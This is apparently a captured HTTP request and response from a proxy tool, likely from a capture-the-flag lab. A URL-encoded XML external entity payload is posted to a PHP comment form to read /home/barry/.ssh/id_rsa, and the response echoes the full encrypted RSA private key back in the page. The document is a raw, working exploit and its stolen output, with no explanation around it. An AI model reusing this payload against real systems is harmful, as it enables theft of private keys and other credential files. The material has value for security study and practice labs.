 Request
Pretty Raw \n Actions
1 POST /home.php HTTP/1.1
2 Host: 10.10.43.71:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 396
9 Origin: http://10.10.43.71:8765
10 Connection: close
11 Referer: http://10.10.43.71:8765/home.php
12 Cookie: PHPSESSID=kp7ecf928ebo9rb0hh2g7vrnp5
13 Upgrade-Insecure-Requests: 1
14
15 xml=
%3C%3Fxml+version%3D%221.0%22+encoding%3D%22utf-8%22%3F%3E%0D%0A++++%3C%21DOCTYPE+foo+%5B%0D%0A++++%3C
%21ELEMENT+foo+ANY+%3E%0D%0A++++%3C%21ENTITY+xxe+SYSTEM+%22file%3A%2F%2F%2Fhome%2Fbarry%2F.ssh%2Fid_rs
a%22+%3E%5D%3E%0D%0A%3Ccomment%3E%0D%0A%3Cname%3E%0D%0A++%26xxe%3B%0D%0A%3C%2Fname%3E%0D%0A%3Cauthor%3
ETesting%3C%2Fauthor%3E%0D%0A%3Ccom%3EThis+is+a+test%3C%2Fcom%3E%0D%0A%3C%2Fcomment%3E
Response
Pretty Raw Render \n Actions
48 <input type="submit" id="sub" onclick="checktarea()" value="Submit"/>
49 </form>
50 <h3>
Comment Preview:
</h3>
<p>
Name:
51 -----BEGIN RSA PRIVATE KEY-----
52 Proc-Type: 4,ENCRYPTED
53 DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E
54
55 jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN
56 bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU
57 MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65
58 l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D
59 Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E
60 NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ
61 ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie
62 TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC
63 rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX
64 bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
65 4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8
66 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+
67 T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki
68 ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7
69 LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs
70 pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg
71 laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o
72 vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXXGtivk62yDRjPsXfzwbMNsvGFgvQK
73 DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF
74 6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF
75 ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFj0lAHHCgIsxPawmlvSm3bs
76 7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of
77 1dVkfWUhH2x9apWRV8pJM/ByDd0kNWa/c//MrGM0+DKkHoAZKfDl3sC0gdRB7kUQ
78 +Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn
79 7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD
80 -----END RSA PRIVATE KEY-----
81 </p>
<p>
Author : Testing
</p>
<p>
Comment :<br>